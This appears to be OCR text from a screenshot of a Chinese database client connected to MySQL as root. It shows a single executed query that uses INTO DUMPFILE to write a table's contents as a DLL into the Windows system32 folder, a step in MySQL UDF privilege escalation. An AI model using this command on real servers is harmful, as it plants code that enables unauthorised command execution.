 配置列表
添加 编辑 删除 检测
mysql://root@localhost
information_schema
movie
mysql
test
</> 执行SQL
执行 清空 书签
1 select vital from udf_test into dumpfile 'c:/windows/system32/udf_test.dll'
执行结果
导出
Status
True